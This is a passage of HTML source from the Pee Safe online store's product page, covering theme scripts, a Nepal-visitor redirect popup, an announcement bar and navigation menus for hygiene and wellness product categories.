    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "product",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(6552485560431); // Delete first to re-move the product
      recentlyViewedProducts.add(6552485560431);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

